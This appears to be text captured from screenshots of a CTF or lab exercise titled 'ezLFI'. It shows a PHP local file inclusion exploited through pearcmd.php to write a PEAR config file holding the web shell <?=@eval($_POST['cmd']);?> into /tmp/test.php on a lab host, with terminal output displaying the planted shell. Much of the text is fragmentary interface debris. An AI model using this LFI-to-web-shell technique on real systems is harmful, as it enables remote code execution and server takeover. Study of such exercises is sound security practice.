 192.168.150.130:7979/lfi.php?file=/tmp/test.php
火狐官方站点 新手上路 常用网址 博客 做题网站 文件包含 在线网站工具 ssrf GitHub: Let's
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&//pea
pearcmd.php&//pear/data";s:7:"www_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&
lib/php/pearcmd.php&//pear/cfg";s:7:"ext_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.p
local/lib/php/pearcmd.php&//pear/docs";s:8:"test_dir";s:76:"/&file=/usr/local/lib/php/pe
&file=/usr/local/lib/php/pearcmd.php&//pear/cache";s:12:"download_dir";s:79:"/&file=/
download";s:8:"temp_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&//pear/temp";s:7
pearcmd.php&//pear";s:7:"man_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&//pea
{}s:5:"__uri";a:0:{}}}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.150.130:7979/lfi.php?file=/tmp/test.php
在此处键入内容...
我的计算机
kali-linux-2023.4
kalixin
CentOS 7
Windows 7 x64
1 2 3 4
root@kali: ~
File Actions Edit View Help
";s:70:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pea
r";s:7:"man_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST
['cmd']);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"_
_uri";a:0:{}}}root@305adcea660d:/tmp#
305adcea660d ff02::1 ip6-localhost localhost
::1 ff02::2 ip6-localnet
fe00::0 ip6-allnodes ip6-loopback
ff00::0 ip6-allrouters ip6-mcastprefix
root@305adcea660d:/tmp# cat test.php
#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_P
OST['cmd']);?>/pear/php";s:8:"data_dir";s:75:"/&file=/usr/local/lib/php/pearc
md.php&/<?=@eval($_POST['cmd']);?>/pear/data";s:7:"www_dir";s:74:"/&file=/usr
/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/www";s:7:"cfg_dir
";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pea
r/cfg";s:7:"ext_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_
POST['cmd']);?>/pear/ext";s:7:"doc_dir";s:75:"/&file=/usr/local/lib/php/pearc
md.php&/<?=@eval($_POST['cmd']);?>/pear/docs";s:8:"test_dir";s:76:"/&file=/us
r/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/tests";s:9:"cach
e_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?
>/pear/cache";s:12:"download_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php
&/<?=@eval($_POST['cmd']);?>/pear/download";s:8:"temp_dir";s:75:"/&file=/usr/
local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/temp";s:7:"bin_dir
";s:70:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pea
r";s:7:"man_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST
['cmd']);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"_
_uri";a:0:{}}}root@305adcea660d:/tmp#
poster.webp ezLFI